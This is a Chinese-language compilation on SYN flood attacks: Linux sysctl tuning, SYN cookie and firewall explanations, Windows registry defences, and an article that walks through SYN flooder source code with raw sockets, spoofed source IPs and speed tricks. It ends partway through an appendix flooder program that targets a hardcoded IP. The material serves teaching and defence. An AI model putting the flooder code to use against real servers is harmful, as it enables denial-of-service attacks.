net.ipv4.tcp_tw_reuse = 1 表示开启重用。允许将TIME-WAIT sockets重新用于新的TCP连接,默认为0,表示关闭;
net.ipv4.tcp_tw_recycle = 1 表示开启TCP连接中TIME-WAIT sockets的快速回收,默认为0,表示关闭。
再执行以下命令,让修改结果立即生效:
引用
/sbin/sysctl -p
用以下语句看了一下服务器的TCP状态:
引用
netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
返回结果如下:
ESTABLISHED 1423
FIN_WAIT1 1
FIN_WAIT2 262
SYN_SENT 1
TIME_WAIT 962
效果:处于TIME_WAIT状态的sockets从原来的10000多减少到1000左右。处于SYN_RECV等待处理状态的sockets为0,原来的为50~300。
通过上面的设置以后,你可能会发现一个新的问题,就是netstat时可能会出现这样的警告:
引用
warning, got duplicate tcp line
这正是上面允许tcp复用产生的警告,不过这不算是什么问题,总比不允许复用而给服务器带来很大的负载合算的多
尽管如此,还是有解决办法的:
1、 安装rpm包:
[root@root2 opt]# rpm -Uvh net-tools-1.60-62.1.x86_64.rpm
Preparing... ########################################### [100%]
1:net-tools ########################################### [100%]
[root@root2 opt]#
对于下载的是源码的rpm则需要使用以下方法安装:
2、 安装rpm源码包方法:
a) 安装src.rpm:
# [root@root1 opt]# rpm -i net-tools-1.60-62.1.src.rpm
……
b) 制作rpm安装包:
[root@root1 opt]# cd /usr/src/redhat/SPECS/
[root@root1 SPECS]# rpmbuild -bb net-tools.spec
c) rpm包的升级安装:
[root@root1 SPECS]# pwd
/usr/src/redhat/SPECS
[root@root1 SPECS]# cd ../RPMS/x86_64/
[root@root1 x86_64]# rpm -Uvh net-tools-1.60-62.1.x86_64.rpm
3、 再使用netstat来检查时系统正常:
说明:
net.ipv4.tcp_syncookies = 1 表示开启SYN Cookies。当出现SYN等待队列溢出时,启用cookies来处理,可防范少量SYN攻击,默认为0,表示关闭;
net.ipv4.tcp_tw_reuse = 1 表示开启重用。允许将TIME-WAIT sockets重新用于新的TCP连接,默认为0,表示关闭;
net.ipv4.tcp_tw_recycle = 1 表示开启TCP连接中TIME-WAIT sockets的快速回收,默认为0,表示关闭。
net.ipv4.tcp_fin_timeout = 30 表示如果套接字由本端要求关闭,这个参数决定了它保持在FIN-WAIT-2状态的时间。
net.ipv4.tcp_keepalive_time = 1200 表示当keepalive起用的时候,TCP发送keepalive消息的频度。缺省是2小时,改为20分钟。
net.ipv4.ip_local_port_range = 1024 65000 表示用于向外连接的端口范围。缺省情况下很小:32768到61000,改为1024到65000。
net.ipv4.tcp_max_syn_backlog = 8192 表示SYN队列的长度,默认为1024,加大队列长度为8192,可以容纳更多等待连接的网络连接数。
net.ipv4.tcp_max_tw_buckets = 5000 表示系统同时保持TIME_WAIT套接字的最大数量,如果超过这个数字,TIME_WAIT套接字将立刻被清除并打印警告信息。默认为180000,改为5000。对于Apache、Nginx等服务器,上几行的参数可以很好地减少TIME_WAIT套接字数量,但是对于Squid,效果却不大。此项参数可以控制TIME_WAIT套接字的最大数量,避免Squid服务器被大量的TIME_WAIT套接字拖死。
net.ipv4.route.gc_timeout = 100 路由缓存刷新频率, 当一个路由失败后多长时间跳到另一个
默认是300
net.ipv4.tcp_syn_retries = 1 对于一个新建连接,内核要发送多少个 SYN 连接请求才决定放弃。不应该大于255,默认值是5,对应于180秒左右。
netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
一:介绍SYN
二:什么是SYN洪水攻击
三:什么是SYN cookie
四:什么是SYN cookie防火墙
C=client(客户器)
S=Server(服务器)
FW=Firewall(防火墙)
一:介绍SYN
SYN cookie是一个防止SYN洪水攻击技术。他由D. J. Bernstein和Eric Schenk发明。现在SYN COOKIE已经是linux内核的一部分了(我插一句,默认的stat是no),但是在linux系统的执行过程中它只保护linux系统。我们这里只是说创建一个linux防火墙,他可以为整个网络和所有的网络操作系统提供SYN COOKIE保护你可以用这个防火墙来阻断半开放式tcp连接,所以这个受保护的系统不会进入半开放状态(TCP_SYN_RECV)。当连接完全建立的时候,客户机到服务器的连接要通过防火墙来中转完成。
二:什么是SYN洪水攻击?(来自CERT的警告)
当一个系统(我们叫他客户端)尝试和一个提供了服务的系统(服务器)建立TCP连接,C和服务端会交换一系列报文。
这种连接技术广泛的应用在各种TCP连接中,例如telnet,Web,email,等等。
首先是C发送一个SYN报文给服务端,然后这个服务端发送一个SYN-ACK包以回应C,接着,C就返回一个ACK包来实现一次完整的TCP连接。就这样,C到服务端的连接就建立了,这时C和服务端就可以互相交换数据了。下面是上文的图片说明:)
Client Server
------ ------
SYN-------------------->
<--------------------SYN-ACK
ACK-------------------->
Client and server can now
send service-specific data
在S返回一个确认的SYN-ACK包的时候有个潜在的弊端,他可能不会接到C回应的ACK包。这个也就是所谓的半开放连接,S需要耗费一定的数量的系统内存来等待这个未决的连接,虽然这个数量是受限的,但是恶意者可以通过创建很多的半开放式连接来发动SYN洪水攻击 。
通过ip欺骗可以很容易的实现半开放连接。攻击者发送SYN包给受害者系统,这个看起来是合法的,但事实上所谓的C根本不会回应这个 。
SYN-ACK报文,这意味着受害者将永远不会接到ACK报文。
而此时,半开放连接将最终耗用受害者所有的系统资源,受害者将不能再接收任何其他的请求。通常等待ACK返回包有超时限制,所以半开放 。
连接将最终超时,而受害者系统也会自动修复。虽然这样,但是在受害者系统修复之前,攻击者可以很容易的一直发送虚假的SYN请求包来持续攻击。
在大多数情况下,受害者几乎不能接受任何其他的请求,但是这种攻击不会影响到已经存在的进站或者是出站连接。虽然这样,受害者系统还是可能耗尽系统资源,以导致其他种种问题。
攻击系统的位置几乎是不可确认的,因为SYN包中的源地址多数都是虚假的。当SYN包到达受害者系统的时候,没有办法找到他的真实地址,因为在基于源地址的数据包传输中,源ip过滤是唯一可以验证数据包源的方法。
三:什么是SYN cookie?
SYN cookie就是用一个cookie来响应TCP SYN请求的TCP实现,根据上面的描述,在正常的TCP实现中,当S接收到一个SYN数据包,他返回一个SYN-ACK包来应答,然后进入TCP-SYN-RECV(半开放连接)状态来等待最后返回的ACK包。S用一个数据空间来描述所有未决的连接,然而这个数据空间的大小是有限的,所以攻击者将塞满这个空间。
在TCP SYN COOKIE的执行过程中,当S接收到一个SYN包的时候,他返回一个SYN-ACK包,这个数据包的ACK序列号是经过加密的,也就是说,它由源地址,端口源次序,目标地址,目标端口和一个加密种子计算得出。然后S释放所有的状态。如果一个ACK包从C返回,S将重新计算它来判断它是不是上个SYN-ACK的返回包。如果这样,S就可以直接进入TCP连接状态并打开连接。这样,S就可以避免守侯半开放连接了。
以上只是SYN COOKIE的基本思路,它在应用过程中仍然有许多技巧。请在前几年的kernel邮件列表查看archive of discussions的相关详细内容。
4,什么是SYN COOKIE 防火墙
SYN COOKIE 防火墙是SYN cookie的一个扩展,SYN cookie是建立在TCP堆栈上的,他为linux操作系统提供保护。SYN cookie防火墙是linux的一大特色,你可以使用一个防火墙来保护你的网络以避免遭受SYN洪水攻击。
下面是SYN cookie防火墙的原理
client firewall server
------ ---------- ------
1. SYN----------- - - - - - - - - - ->
2. <------------SYN-ACK(cookie)
3. ACK----------- - - - - - - - - - ->
4. - - - - - - -SYN--------------->
5. <- - - - - - - - - ------------SYN-ACK
6. - - - - - - -ACK--------------->
7. -----------> relay the ------->
<----------- connection <-------
1:一个SYN包从C发送到S
2:防火墙在这里扮演了S的角色来回应一个带SYN cookie的SYN-ACK包给C
3:C发送ACK包,接着防火墙和C的连接就建立了。
4:防火墙这个时候扮演C的角色发送一个SYN给S
5:S返回一个SYN给C
6:防火墙扮演C发送一个ACK确认包给S,这个时候防火墙和S的连接也就建立了
7:防火墙转发C和S间的数据
如果系统遭受SYN Flood,那么第三步就不会有,而且无论在防火墙还是S都不会收到相应在第一步的SYN包,所以我们就击退了这次SYN洪水攻击。
SYN Flood 攻擊的基本原理及防禦
作者﹕shotgun
第一部分 SYN Flood的基本原理
SYN Flood是當前最流行的DoS(拒絕服務攻擊)與DDoS(分散式拒絕服務攻擊)的方式之
一,這是一種利用TCP協議缺陷,發送大量偽造的TCP連接請求,從而使得被攻擊方資源耗
盡(CPU滿負荷或記憶體不足)的攻擊方式。
要明白這種攻擊的基本原理,還是要從TCP連接建立的過程開始說起:
大家都知道,TCP與UDP不同,它是基於連接的,也就是說:為了在服務端和用戶端之間傳
送TCP資料,必須先建立一個虛擬電路,也就是TCP連接,建立TCP連接的標準過程是這樣的
:
首先,請求端(用戶端)發送一個包含SYN標誌的TCP報文,SYN即同步(Synchronize),
同步報文會指明用戶端使用的埠以及TCP連接的初始序號;
第二步,伺服器在收到用戶端的SYN報文後,將返回一個SYN+ACK的報文,表示用戶端的請
求被接受,同時TCP序號被加一,ACK即確認(Acknowledgement)。
第三步,用戶端也返回一個確認報文ACK給伺服器端,同樣TCP序列號被加一,到此一個TCP
連接完成。
以上的連接過程在TCP協議中被稱為三次握手(Three-way Handshake)。
問題就出在TCP連接的三次握手中,假設一個用戶向伺服器發送了SYN報文後突然死機或掉
線,那麼伺服器在發出SYN+ACK應答報文後是無法收到用戶端的ACK報文的(第三次握手無
法完成),這種情況下伺服器端一般會重試(再次發送SYN+ACK給用戶端)並等待一段時
間後丟棄這個未完成的連接,這段時間的長度我們稱為SYN Timeout,一般來說這個時間
是分鐘的數量級(大約為30秒-2分鐘);一個用戶出現異常導致伺服器的一個線程等待1
分鐘並不是什麼很大的問題,但如果有一個惡意的攻擊者大量類比這種情況,伺服器端將
為了維護一個非常大的半連接列表而消耗非常多的資源----
數以萬計的半連接,即使是簡單的保存並遍曆也會消耗非常多的CPU時間和記憶體
,何況還要不斷對這個列表中的IP進行SYN+ACK的重試。實際上如果伺服器的TCP/IP棧不
夠強大,最後的結果往往是堆疊溢位崩潰---即使伺服器端的系統足夠強大,伺服器端也
將忙於處理攻擊者偽造的TCP連接請求而無暇理睬客戶的正常請求(畢竟用戶端的正常請
求比率非常之小),此時從正常客戶的角度看來,伺服器失去響應,這種情況我們稱作:
伺服器端受到了SYN Flood攻擊(SYN洪水攻擊)。
從防禦角度來說,有幾種簡單的解決方法,第一種是縮短SYN Timeout時間,由於SYN
Flood攻擊的效果取決於伺服器上保持的SYN半連接數,這個值=SYN攻擊的頻度 x SYN
Timeout,所以通過縮短從接收到SYN報文到確定這個報文無效並丟棄改連接的時間,例如
設置為20秒以下(過低的SYN Timeout設置可能會影響客戶的正常訪問),可以成倍的降
低伺服器的負荷。
第二種方法是設置SYN Cookie,就是給每一個請求連接的IP位址分配一個Cookie,如果短
時間內連續受到某個IP的重複SYN報文,就認定是受到了攻擊,以後從這個IP地址來的包
會被一概丟棄。
可是上述的兩種方法只能對付比較原始的SYN Flood攻擊,縮短SYN Timeout時間僅在對方
攻擊頻度不高的情況下生效,SYN Cookie更依賴于對方使用真實的IP位址,如果攻擊者以
數萬/秒的速度發送SYN報文,同時利用SOCK_RAW隨機改寫IP報文中的源位址,以上的方法
將毫無用武之地。
第二部份 SYN Flooder源碼解讀
下面我們來分析SYN Flooder的程式實現。
首先,我們來看一下TCP報文的格式:
0 1 2 3 4 5 6
0 2 4 6 8 0 2 4 6 8 0 2 4 6 8 0 2 4 6 8 0 2 4 6 8 0 2 4 6 8 0 2 4
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| IP首部 | TCP首部 | TCP資料段 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
圖一 TCP報文結構
如上圖所示,一個TCP報文由三個部分構成:20位元組的IP首部、20位元組的TCP首部與不
定長的資料段,(實際操作時可能會有可選的IP選項,這種情況下TCP首部向後順延)由
於我們只是發送一個SYN信號,並不傳遞任何資料,所以TCP資料段為空。TCP首部的資料
結構為:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 十六位源埠號 | 十六位元目標埠號 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 三十二位序列號 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 三十二位確認號 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 四位 | |U|A|P|R|S|F| |
| 首部 |六位保留位元 |R|C|S|S|Y|I| 十六位元窗口大小 |
| 長度 | |G|K|H|T|N|N| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 十六位校驗和 | 十六位緊急指針 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 選項(若有) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 數據(若有) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
圖二 TCP首部結構
根據TCP報文格式,我們定義一個結構TCP_HEADER用來存放TCP首部:
typedef struct _tcphdr
{
USHORT th_sport; //16位源埠
USHORT th_dport; //16位元目的埠
unsigned int th_seq; //32位序列號
unsigned int th_ack; //32位確認號
unsigned char th_lenres; //4位首部長度+6位保留字中的4位
unsigned char th_flag; //2位元保留字+6位元標誌位元
USHORT th_win; //16位元窗口大小
USHORT th_sum; //16位校驗和
USHORT th_urp; //16位元緊急資料偏移量
}TCP_HEADER;
通過以正確的資料填充這個結構並將TCP_HEADER.th_flag賦值為2(二進位的00000010)
我們能製造一個SYN的TCP報文,通過大量發送這個報文可以實現SYN Flood的效果。但是
為了進行IP欺騙從而隱藏自己,也為了躲避伺服器的SYN Cookie檢查,還需要直接對IP首
部進行操作:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 版本 | 長度 | 八位服務類型| 十六位總長度 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 十六位元標識 | 標誌| 十三位元片偏移 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| 八位元生存時間 | 八位元協議 | 十六位元首部校驗和|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 三十二位源IP地址 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 三十二位元目的IP位址 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 選項(若有) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 數據 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
圖三 IP首部結構
同樣定義一個IP_HEADER來存放IP首部
typedef struct _iphdr
{
unsigned char h_verlen; //4位首部長度+4位IP版本號
unsigned char tos; //8位服務類型TOS
unsigned short total_len; //16位元總長度(位元組)
unsigned short ident; //16位元標識
unsigned short frag_and_flags; //3位元標誌位元
unsigned char ttl; //8位生存時間 TTL
unsigned char proto; //8位元協議號(TCP, UDP 或其他)
unsigned short checksum; //16位IP首部校驗和
unsigned int sourceIP; //32位源IP地址
unsigned int destIP; //32位元目的IP位址
}IP_HEADER;
然後通過SockRaw=WSASocket(AF_INET,SOCK_RAW,IPPROTO_RAW,NULL,0,WSA_FLAG_
OVERLAPPED));
建立一個原始套介面,由於我們的IP源位址是偽造的,所以不能指望系統幫我們計算IP校
驗和,我們得在在setsockopt中設置IP_HDRINCL告訴系統自己填充IP首部並自己計算校驗和
:
flag=TRUE;
setsockopt(SockRaw,IPPROTO_IP,IP_HDRINCL,(char *)&flag,sizeof(int));
IP校驗和的計算方法是:首先將IP首部的校驗和欄位設為0(IP_HEADER.checksum=0),然
後計算整個IP首部(包括選項)的二進位反碼的和,一個標準的校驗和函數如下所示:
USHORT checksum(USHORT *buffer, int size)
{
unsigned long cksum=0;
while(size >1) {
cksum+=*buffer++;
size -=sizeof(USHORT);
}
if(size ) cksum += *(UCHAR*)buffer;
cksum = (cksum >> 16) + (cksum & 0xffff);
cksum += (cksum >>16);
return (USHORT)(~cksum);
}
這個函數並沒有經過任何的優化,由於校驗和函數是TCP/IP協定中被調用最多函數之一,
所以一般說來,在實現TCP/IP棧時,會根據作業系統對校驗和函數進行優化。
TCP首部核對總和與IP首部校驗和的計算方法相同,在程式中使用同一個函數來計算。
需要注意的是,由於TCP首部中不包含源位址與目標位址等資訊,為了保證TCP校驗的有效
性,在進行TCP校驗和的計算時,需要增加一個TCP偽首部的校驗和,定義如下:
struct
{
unsigned long saddr; //源地址
unsigned long daddr; //目的地址
char mbz; //置空
char ptcl; //協議類型
unsigned short tcpl; //TCP長度
}psd_header;
然後我們將這兩個欄位複製到同一個緩衝區SendBuf中並計算TCP校驗和:
memcpy(SendBuf,&psd_header,sizeof(psd_header));
memcpy(SendBuf+sizeof(psd_header),&tcp_header,sizeof(tcp_header));
tcp_header.th_sum=checksum((USHORT *)SendBuf,sizeof(psd_header)+sizeof(tcp_
header));
計算IP校驗和的時候不需要包括TCP偽首部:
memcpy(SendBuf,&ip_header,sizeof(ip_header));
memcpy(SendBuf+sizeof(ip_header),&tcp_header,sizeof(tcp_header));
ip_header.checksum=checksum((USHORT *)SendBuf, sizeof(ip_header)+sizeof(tcp_
header));
再將計算過校驗和的IP首部與TCP首部複製到同一個緩衝區中就可以直接發送了:
memcpy(SendBuf,&ip_header,sizeof(ip_header));
sendto(SockRaw,SendBuf,datasize,0,(struct sockaddr*)
&DestAddr,sizeof(DestAddr));
因為整個TCP報文中的所有部分都是我們自己寫入的(作業系統不會做任何干涉),所以
我們可以在IP首部中放置隨機的源IP地址,如果偽造的源IP位址確實有人使用,他在接收
到伺服器的SYN+ACK報文後會發送一個RST報文(標誌位元為00000100),通知伺服器端不
需要等待一個無效的連接,可是如果這個偽造IP並沒有綁定在任何的主機上,不會有任何
設備去通知主機該連接是無效的(這正是TCP協定的缺陷),主機將不斷重試直到SYN
Timeout時間後才能丟棄這個無效的半連接。所以當攻擊者使用主機分佈很稀疏的IP位址
段進行偽裝IP的SYN Flood攻擊時,伺服器主機承受的負荷會相當的高,
根據測試,一台PIII 550MHz+128MB+100Mbps的機器使用經過初步優化的 SYN Flooder程式
可以以16,000包/秒的速度發送TCP SYN報文,這樣的攻擊力已經足以拖垮大部分WEB伺服器
了。
稍微動動腦筋我們就會發現,想對SYN Flooder程式進行優化是很簡單的,從程式構架來
看,攻擊時迴圈內的代碼主要是進行校驗和計算與緩衝區的填充,一般的思路是提高校驗
和計算的速度,我甚至見過用彙編代碼編寫的校驗和函數,實際上,有另外一個變通的方
法可以輕鬆實現優化而又不需要高深的編程技巧和數學知識,(老實說吧,我數學比較差
:P),我們仔細研究了兩個不同源地址的TCP SYN報文後發現,兩個報文的大部分欄位相
同(比如目的地址、協議等等),只有源位址和校驗和不同(如果為了隱蔽,源埠也可以
有變化,但是並不影響我們演算法優化的思路),如果我們事先計算好大量的源位址與校驗
和的對應關係表(如果其他的欄位有變化也可以加入這個表),等計算完畢了攻擊程式就
只需要單純的組合緩衝區並發送(用指針來直接操作緩衝區的特定位置,從事先計算好的對
應
關係表中讀出資料,替換緩衝區相應欄位),這種簡單的工作完全取決於系統發送IP包的速
度,
與程式的效率沒有任何關係,這樣,即使是CPU主頻較低的主機也能快速的發送大量TCP SYN
攻擊包。
如果考慮到緩衝區拼接的時間,甚至可以定義一個很大的緩衝區陣列,填充完畢後再發送
(雛鷹給這種方法想了一個很貼切的比喻:
火箭炮裝彈雖然很慢,但是一旦炮彈上膛了以後就可以連續猛烈地發射了:)。
第三部分 SYN Flood攻擊的監測與防禦初探
對於SYN Flood攻擊,目前尚沒有很好的監測和防禦方法,不過如果系統管理員熟悉攻擊
方法和系統架構,通過一系列的設定,也能從一定程度上降低被攻擊系統的負荷,減輕負
面的影響。(這正是我撰寫本文的主要目的)
一般來說,如果一個系統(或主機)負荷突然升高甚至失去回應,使用Netstat 命令能看
到大量SYN_RCVD的半連接(數量>500或占總連接數的10%以上),可以認定,這個系統(
或主機)遭到了SYN Flood攻擊。
遭到SYN Flood攻擊後,首先要做的是取證,通過Netstat –n –p tcp >resault.txt記
錄目前所有TCP連接狀態是必要的,如果有嗅探器,或者TcpDump之類的工具,記錄TCP
SYN報文的所有細節也有助於以後追查和防禦,需要記錄的欄位有:源位址、IP首部中的
標識、TCP首部中的序列號、TTL值等,這些資訊雖然很可能是攻擊者偽造的,但是用來分
析攻擊者的心理狀態和攻擊程式也不無幫助。特別是TTL值,如果大量的攻擊包似乎來自
不同的IP但是TTL值卻相同,我們往往能推斷出攻擊者與我們之間的路由器距離,至少也
可以通過過濾特定TTL值的報文降低被攻擊系統的負荷
(在這種情況下TTL值與攻擊報文不同的用戶就可以恢復正常訪問)
前面曾經提到可以通過縮短SYN Timeout時間和設置SYN Cookie來進行SYN攻擊保護,對於
Win2000系統,還可以通過修改註冊表降低SYN Flood的危害,在註冊表中作如下改動:
首先,打開regedit,找到HKEY_LOCAL_
MACHINE\System\CurrentControlSet\Services\Tcpip\Parameters
增加一個SynAttackProtect的鍵值,類型為REG_DWORD,取值範圍是0-2,這個值決定了系
統受到SYN攻擊時採取的保護措施,包括減少系統SYN+ACK的重試的次數等,預設值是0(
沒有任何保護措施),推薦設置是增加一個TcpMaxHalfOpen的鍵值,類型為REG_DWORD,
取值範圍是100-0xFFFF,這個值是系統允許同時打開的半連接,默認情況下WIN2K PRO和
SERVER是100,
ADVANCED SERVER是 500,這個值很難確定,取決於伺服器TCP負荷的狀況和可能受到的攻擊
強度,
具體的值需要經過試驗才能決定。
增加一個TcpMaxHalfOpenRetried的鍵值,類型為REG_DWORD,取值範圍是80-0xFFFF,默
認情況下WIN2K PRO和SERVER是80,ADVANCED SERVER是400,這個值決定了在什麼情況下
系統會打開SYN攻擊保護。
我們來分析一下Win2000的SYN攻擊保護機制:正常情況下,Win2K對TCP連接的三次握手有
一個常規的設置,包括SYN Timeout時間、SYN-ACK的重試次數和SYN報文從路由器到系統
再到Winsock的延時等,這個常規設置是針對系統性能進行優化的(安全和性能往往相互
矛盾)所以可以給用戶提供方便快捷的服務;一旦伺服器受到攻擊,SYN半連接的數量超
過TcpMaxHalfOpenRetried的設置,系統會認為自己受到了SYN Flood攻擊,此時設置在
SynAttackProtect鍵值中的選項開始作用,SYN Timeout時間被減短,SYN-ACK的重試次數
減少,系統也會自動對緩衝區中的報文進行延時,避免對TCP/IP堆疊造成過大的衝擊,
力圖將攻擊危害減到最低;如果攻擊強度不斷增大,超過了TcpMaxHalfOpen值,此時系統已
經不能提供正常的服務了,
更重要的是保證系統不會崩潰,所以系統將會丟棄任何超出TcpMaxHalfOpen值範圍的SYN報
文
(應該是使用隨機丟包策略),保證系統的穩定性。
所以,對於需要進行SYN攻擊保護的系統,我們可以測試/預測一下訪問峰值時期的半連接
打開量,以其作為參考設定TcpMaxHalfOpenRetried的值(保留一定的餘量),然後再以
cpMaxHalfOpenRetried的1.25倍作為TcpMaxHalfOpen值,這樣可以最大限度地發揮WIN2K
自身的SYN攻擊保護機制。
通過設置註冊表防禦SYN Flood攻擊,採用的是“挨打”的策略,無論系統如何強大,始
終不能光靠挨打支撐下去,除了挨打之外,“退讓”也是一種比較有效的方法。
退讓策略是基於SYN Flood攻擊代碼的一個缺陷,我們重新來分析一下SYN Flood攻擊者的
流程:SYN Flood程式有兩種攻擊方式,基於IP的和基於功能變數名稱的,前者是攻擊者
自己進行功能變數名稱解析並將IP位址傳遞給攻擊程式,後者是攻擊程式自動進行功能變
數名稱解析,但是它們有一點是相同的,就是一旦攻擊開始,將不會再進行功能變數名稱
解析,我們的切入點正是這裏:假設一台伺服器在受到SYN Flood攻擊後迅速更換自己的
IP位址,那麼攻擊者仍在不斷攻擊的只是一個空的IP位址,並沒有任何主機,而防禦方只
要將DNS解析更改到新的IP位址就能在很短的時間內(取決於DNS的刷新時間)恢復用戶通過
功能變數名稱進行的正常訪問。
為了迷惑攻擊者,我們甚至可以放置一台“犧牲”伺服器讓攻擊者滿足於攻擊的“效果”
(由於DNS緩衝的原因,只要攻擊者的流覽器不重起,他訪問的仍然是原先的IP位址)。
同樣的原因,在眾多的負載均衡架構中,基於DNS解析的負載均衡本身就擁有對SYN
Flood的免疫力,基於DNS解析的負載均衡能將用戶的請求分配到不同IP的伺服器主機上,
攻擊者攻擊的永遠只是其中一台伺服器,雖然說攻擊者也能不斷去進行DNS請求從而打破
這種“退讓”策略,但是一來這樣增加了攻擊者的成本,二來過多的DNS請求可以幫助我
們追查攻擊者的真正蹤跡(DNS請求不同於SYN攻擊,是需要返回資料的,所以很難進行 IP
偽裝)。
對於防火牆來說,防禦SYN Flood攻擊的方法取決於防火牆工作的基本原理,一般說來,
防火牆可以工作在TCP層之上或IP層之下,工作在TCP層之上的防火牆稱為閘道型防火牆,
閘道型防火牆與伺服器、客戶機之間的關係如下圖所示:
外部TCP連接 內部TCP連接
[客戶機] =================>[防火牆] =================>[伺服器]
如上圖所示,客戶機與伺服器之間並沒有真正的TCP連接,客戶機與伺服器之間的所有資
料交換都是通過防火牆代理的,外部的DNS解析也同樣指向防火牆,所以如果網站被攻擊
,真正受到攻擊的是防火牆,這種防火牆的優點是穩定性好,抗打擊能力強,但是因為所
有的TCP報文都需要經過防火牆轉發,所以效率比較低由於客戶機並不直接與伺服器建立
連接,在TCP連接沒有完成時防火牆不會去向後臺的伺服器建立新的TCP連接,所以攻擊者
無法越過防火牆直接攻擊後臺伺服器,只要防火牆本身做的足夠強壯,這種架構可以抵抗
相當強度的SYN Flood攻擊。但是由於防火牆實際建立 TCP連接數為用戶連接數的兩倍(防
火牆兩端都需要建立TCP連接),
同時又代理了所有的來自用戶端的TCP請求和資料傳送,在系統訪問量較大時,防火牆自身
的負荷會比較
高,所以這種架構並不能適用於大型網站。(我感覺,對於這樣的防火牆架構,使用TCP
STATE攻擊估計會相當有效:)
工作在IP層或IP層之下的防火牆(路由型防火牆)工作原理有所不同,它與伺服器、客戶機
的關係如下圖所示:
[防火牆] 資料包修改轉發
[客戶機]========|=======================>[伺服器]
TCP連接
客戶機直接與伺服器進行TCP連接,防火牆起的是路由器的作用,它截獲所有通過的包並
進行過濾,通過過濾的包被轉發給伺服器,外部的DNS解析也直接指向伺服器,這種防火
牆的優點是效率高,可以適應100Mbps-1Gbps的流量,但是這種防火牆如果配置不當,不
僅可以讓攻擊者越過防火牆直接攻擊內部伺服器,甚至有可能放大攻擊的強度,導致整個系
統崩潰。
在這兩種基本模型之外,有一種新的防火牆模型,我個人認為還是比較巧妙的,它集中了
兩種防火牆的優勢,這種防火牆的工作原理如下所示:
第一階段,客戶機請求與防火牆建立連接:
SYN SYN+ACK ACK
[客戶機]---- >[防火牆] => [防火牆]-------- >[客戶機] => [客戶機]--- >[防火牆]
第二階段,防火牆偽裝成客戶機與後臺的伺服器建立連接
[防火牆]< =========== >[伺服器]
TCP連接
第三階段,之後所有從客戶機來的TCP報文防火牆都直接轉發給後臺的伺服器
防火牆轉發
[客戶機]< ======|======= >[伺服器]
TCP連接
這種結構吸取了上兩種防火牆的優點,既能完全控制所有的SYN報文,又不需要對所有的
TCP資料報文進行代理,是一種兩全其美的方法。
近來,國外和國內的一些防火牆廠商開始研究帶寬控制技術,如果能真正做到嚴格控制、
分配帶寬,就能很大程度上防禦絕大多數的拒絕服務攻擊,我們還是拭目以待吧。
附錄:Win2000下的SYN Flood程式
改編自Linux下Zakath編寫的SYN Flooder
編譯環境:VC++6.0,編譯時需要包含ws2_32.lib
//////////////////////////////////////////////////////////////////////////
// //
// SYN Flooder For Win2K by Shotgun //
// //
// THIS PROGRAM IS MODIFIED FROM A LINUX VERSION BY Zakath //
// THANX Lion Hook FOR PROGRAM OPTIMIZATION //
// //
// Released: [2001.4] //
// Author: [Shotgun] //
// Homepage: //
// [http://IT.Xici.Net] //
// [http://WWW.Patching.Net] //
// //
//////////////////////////////////////////////////////////////////////////
#include
#include
#include
#include
#define SEQ 0x28376839
#define SYN_DEST_IP "192.168.15.250"//被攻擊的IP
#define FAKE_IP "10.168.150.1" //偽裝IP的起始值,本程式的偽裝IP覆蓋一個B類網段
#define STATUS_FAILED 0xFFFF //錯誤返回值
typedef struct _iphdr //定義IP首部
{
unsigned char h_verlen; //4位首部長度,4位IP版本號
unsigned char tos; //8位服務類型TOS
unsigned short total_len; //16位元總長度(位元組)
unsigned short ident; //16位元標識
unsigned short frag_and_flags; //3位元標誌位元
unsigned char ttl; //8位生存時間 TTL
unsigned char proto; //8位元協議 (TCP, UDP 或其他)
unsigned short checksum; //16位IP首部校驗和
unsigned int sourceIP; //32位源IP地址
unsigned int destIP; //32位元目的IP位址
}IP_HEADER;
struct //定義TCP偽首部
{
unsigned long saddr; //源地址
unsigned long daddr; //目的地址
char mbz;
char ptcl; //協議類型
unsigned short tcpl; //TCP長度
}psd_header;
typedef struct _tcphdr //定義TCP首部
{
USHORT th_sport; //16位源埠
USHORT th_dport; //16位元目的埠
